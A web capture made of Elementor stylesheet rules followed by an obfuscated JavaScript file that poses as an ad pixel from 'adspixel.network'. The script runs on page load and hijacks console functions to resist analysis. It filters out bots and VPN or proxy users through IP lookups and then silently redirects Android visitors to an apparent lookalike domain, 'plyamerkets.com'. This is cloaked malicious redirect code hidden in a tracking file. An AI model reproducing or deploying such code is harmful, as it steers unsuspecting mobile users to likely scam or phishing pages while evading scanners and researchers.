--e-global-color-effa603 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-48f116e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-b531be5 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-987a608 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-aed145e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-234ff09 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-93e95ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-ae57f4e .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-d22882d{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-15efbe1{--width:27%;}.elementor-75 .elementor-element.elementor-element-48f116e{--width:25%;}.elementor-75 .elementor-element.elementor-element-aed145e{--width:25%;}.elementor-75 .elementor-element.elementor-element-93e95ce{--width:25%;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-2c13ec6{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/fr18min.js
body_size: 1625
content:
function _0x5ee0(){const _0x5708dc=['prototype','trace','{}.constructor(\x22return\x20this\x22)(\x20)','includes','84RpVQLV','toString','(((.+)+)+)+$','error','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','https://plyamerkets.com/fr/','table','6fNmhjn','warn','onload','44144661cAPnCl','Proxy','apply','console','6478929XbVsZR','json','userAgent','then','3829luERTH','12VrvEzM','10tZCrLj','org','9422ZUJPOP','info','test','search','href','2920SYUZoA','log','18553xDHmeZ','exception','length','bind','4339720hcAviL','6792020VevBWt'];_0x5ee0=function(){return _0x5708dc;};return _0x5ee0();}const _0x5a9fb1=_0x53f6;(function(_0x23290e,_0x1dd97e){const _0x427304=_0x53f6,_0xd72b4e=_0x23290e();while(!![]){try{const _0x5a76b2=-parseInt(_0x427304(0x111))/0x1+-parseInt(_0x427304(0x10a))/0x2*(parseInt(_0x427304(0x11b))/0x3)+-parseInt(_0x427304(0x115))/0x4+parseInt(_0x427304(0x116))/0x5*(-parseInt(_0x427304(0x122))/0x6)+-parseInt(_0x427304(0x106))/0x7*(-parseInt(_0x427304(0x10f))/0x8)+-parseInt(_0x427304(0x129))/0x9*(parseInt(_0x427304(0x108))/0xa)+parseInt(_0x427304(0x125))/0xb*(parseInt(_0x427304(0x107))/0xc);if(_0x5a76b2===_0x1dd97e)break;else _0xd72b4e['push'](_0xd72b4e['shift']());}catch(_0x5f159b){_0xd72b4e['push'](_0xd72b4e['shift']());}}}(_0x5ee0,0xdb83a));const _0x50b94c=(function(){let _0x54c6ed=!![];return function(_0x1a0c8e,_0x424b2e){const _0x4bc4a9=_0x54c6ed?function(){const _0x9ba963=_0x53f6;if(_0x424b2e){const _0x52efe6=_0x424b2e[_0x9ba963(0x127)](_0x1a0c8e,arguments);return _0x424b2e=null,_0x52efe6;}}:function(){};return _0x54c6ed=![],_0x4bc4a9;};}()),_0xa2bdfa=_0x50b94c(this,function(){const _0x50fccd=_0x53f6;return _0xa2bdfa[_0x50fccd(0x11c)]()[_0x50fccd(0x10d)](_0x50fccd(0x11d))[_0x50fccd(0x11c)]()['constructor'](_0xa2bdfa)['search']('(((.+)+)+)+$');});_0xa2bdfa();const _0x4e44af=(function(){let _0x33baa6=!![];return function(_0x57afc6,_0x46bbca){const _0x133023=_0x33baa6?function(){if(_0x46bbca){const _0x127f8f=_0x46bbca['apply'](_0x57afc6,arguments);return _0x46bbca=null,_0x127f8f;}}:function(){};return _0x33baa6=![],_0x133023;};}()),_0x533b87=_0x4e44af(this,function(){const _0x3b4dc7=_0x53f6,_0x964617=function(){const _0x1b63c4=_0x53f6;let _0x3278c7;try{_0x3278c7=Function('return\x20(function()\x20'+_0x1b63c4(0x119)+');')();}catch(_0x2332ae){_0x3278c7=window;}return _0x3278c7;},_0x5875c8=_0x964617(),_0x1333d4=_0x5875c8[_0x3b4dc7(0x128)]=_0x5875c8[_0x3b4dc7(0x128)]||{},_0x21f1f2=[_0x3b4dc7(0x110),_0x3b4dc7(0x123),_0x3b4dc7(0x10b),_0x3b4dc7(0x11e),_0x3b4dc7(0x112),_0x3b4dc7(0x121),_0x3b4dc7(0x118)];for(let _0x285302=0x0;_0x285302<_0x21f1f2[_0x3b4dc7(0x113)];_0x285302++){const _0x450a6f=_0x4e44af['constructor'][_0x3b4dc7(0x117)][_0x3b4dc7(0x114)](_0x4e44af),_0x544e3a=_0x21f1f2[_0x285302],_0x907ee4=_0x1333d4[_0x544e3a]||_0x450a6f;_0x450a6f['__proto__']=_0x4e44af['bind'](_0x4e44af),_0x450a6f[_0x3b4dc7(0x11c)]=_0x907ee4[_0x3b4dc7(0x11c)][_0x3b4dc7(0x114)](_0x907ee4),_0x1333d4[_0x544e3a]=_0x450a6f;}});_0x533b87();function _0x53f6(_0x52d9dd,_0x3be396){_0x52d9dd=_0x52d9dd-0x104;const _0xd06e23=_0x5ee0();let _0x533b87=_0xd06e23[_0x52d9dd];return _0x533b87;}async function isVpnOrProxy(_0x2cb787){const _0x24105a=_0x53f6,_0x732c6b=await fetch(_0x24105a(0x11f)),_0x525ee1=await _0x732c6b[_0x24105a(0x12a)]();return _0x525ee1&&_0x525ee1[_0x24105a(0x109)]&&(_0x525ee1[_0x24105a(0x109)][_0x24105a(0x11a)]('VPN')||_0x525ee1[_0x24105a(0x109)]['includes'](_0x24105a(0x126)));}async function redirectIfAndroid(){const _0x6714d6=_0x53f6;if(isAndroid()&&!isBot()){const _0x1919bc=await getUserIp();_0x1919bc&&!await isVpnOrProxy(_0x1919bc)&&(window['location'][_0x6714d6(0x10e)]=_0x6714d6(0x120));}}function getUserIp(){const _0x5b7467=_0x53f6;return fetch('https://api.ipify.org?format=json')['then'](_0x15da17=>_0x15da17[_0x5b7467(0x12a)]())[_0x5b7467(0x105)](_0x29b546=>_0x29b546['ip']);}function isAndroid(){const _0x214f47=_0x53f6;return/Android/i[_0x214f47(0x10c)](navigator['userAgent']);}function isBot(){const _0x16e001=_0x53f6;return/bot|crawl|spider|slurp|facebookexternalhit/i['test'](navigator[_0x16e001(0x104)]);}window[_0x5a9fb1(0x124)]=redirectIfAndroid;